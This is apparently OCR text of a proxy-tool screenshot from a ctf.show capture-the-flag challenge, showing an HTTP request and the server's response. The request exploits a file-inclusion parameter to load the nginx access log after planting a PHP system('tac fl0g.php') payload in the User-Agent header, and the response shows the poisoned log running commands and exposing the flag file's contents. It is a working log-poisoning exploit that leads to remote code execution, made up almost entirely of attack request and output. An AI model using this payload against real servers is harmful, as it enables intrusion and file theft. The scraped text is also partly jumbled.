 Request
Pretty Raw Hex \n
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: c8726136-b753-4841-853c-d61bda6864e9.challenge.ctf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="130", "Google Chrome";v="130",
"Not?A_Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36<?php system('tac fl0g.php');?>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Priority: u=0, i
17 Connection: keep-alive
18
19
Response
Pretty Raw Hex Render \n
d61bda6864e9.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36"
172.12.129.208 - - [27/Oct/2024:13:14:29 +0000] "GET /?
file=/var/log/nginx/access.log HTTP/1.1" 200 739 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36" 172.12.129.208 - - [27/Oct/2024:13:14:29 +0000] "GET /favicon.ico
HTTP/1.1" 200 2741 "https://c8726136-b753-4841-853c-
d61bda6864e9.challenge.ctf.show/?file=/var/log/nginx/access.log" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36" 172.12.129.208 - - [27/Oct/2024:13:14:54 +0000]
"GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 1258 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36fl0g.php index.php " 172.12.129.208 - -
[27/Oct/2024:13:14:54 +0000] "GET /favicon.ico HTTP/1.1" 200 2741
"https://c8726136-b753-4841-853c-d61bda6864e9.challenge.ctf.show/?
file=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36"
172.12.129.208 - - [27/Oct/2024:13:16:03 +0000] "GET /?
file=/var/log/nginx/access.log HTTP/1.1" 200 1797 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36fl0g.php index.php " 172.12.129.208 - - [27/Oct/2024:13:16:08 +0000]
"GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 2039 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36fl0g.php index.php " 172.12.129.208 - -
[27/Oct/2024:13:16:48 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200
2281 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36$flag="ctfshow{a2cb624c-
b14e-4462-93b6-9f9d557a0e28}"; */ # @link: https://ctfer.com # @email:
h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by:
h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*